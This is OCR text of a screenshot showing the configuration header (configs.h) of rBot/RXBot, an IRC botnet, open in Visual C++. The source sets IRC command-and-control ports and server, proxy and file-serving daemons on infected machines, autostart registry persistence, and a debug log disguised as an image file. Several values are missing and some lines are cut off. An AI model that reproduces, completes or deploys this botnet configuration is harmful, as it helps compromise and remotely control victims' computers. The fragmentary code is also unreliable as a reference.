 rBot - Microsoft Visual C++ - [configs.h *]
File Edit View Insert Project Build Tools Window Help
(Globals) (All global members) ListExploitStats
// bot configuration (generic) - doesn't need to be encrypted
int port = 54321; // IRC server port
int port2 = 54321; // backup server port
int socks4port = 4444; // Port # for sock4 daemon to run on - CHANGE THIS!!!
int tftpport = 69; // Port # for tftp daemon to run on
int httpport = 5678; // Port # for http daemon to run on
int rloginport = 513; // Port # for rlogin daemon to run on
BOOL topiccmd = TRUE; // set to TRUE to enable topic commands
BOOL rndfilename = FALSE; // use random file name
BOOL AutoStart = TRUE; // enable autostart registry keys
char prefix = '?'; // command prefix (one character max.)
int maxrand = 3; // how many random numbers in the nick
int nicktype = OSCOUNTRY; // nick type (see rndnick.h)
BOOL nickprefix = FALSE; // nick uptime & mirc prefix
#ifdef DEBUG_LOGGING
char logfile[]="%temp%\\yas.jpg";
#endif
#ifndef NO_CRYPT // Only use encrypted strings or your binary will not be secure!!
#else // Recommended to use this only for Crypt() setup, this is unsecure.
char botid[] = "Spike's Bot" // bot id
char version[] = "RXBot Mod Version 3"; // Bots !version reply
char password[] = // bot password
char server[] = "192.168.39.127"; // server
char serverpass[] = // server password
char channel[] = // channel that the bot should join
char chanpass[] = // channel password
char server2[] = ""; // backup server (optional)
Build Debug Find in Files 1 Find in Files 2 Results